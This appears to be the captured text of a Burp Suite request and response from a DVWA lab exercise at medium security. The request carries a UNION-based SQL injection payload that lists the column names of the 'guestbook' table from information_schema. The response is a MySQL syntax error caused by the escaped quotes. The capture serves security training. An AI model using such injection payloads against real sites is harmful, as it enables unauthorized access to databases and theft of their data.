 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 150
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='guestbook'#&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 11:37:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.26
4 X-Powered-By: PHP/5.6.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 171
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <pre>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'guestbook\'#' at line 1
</pre>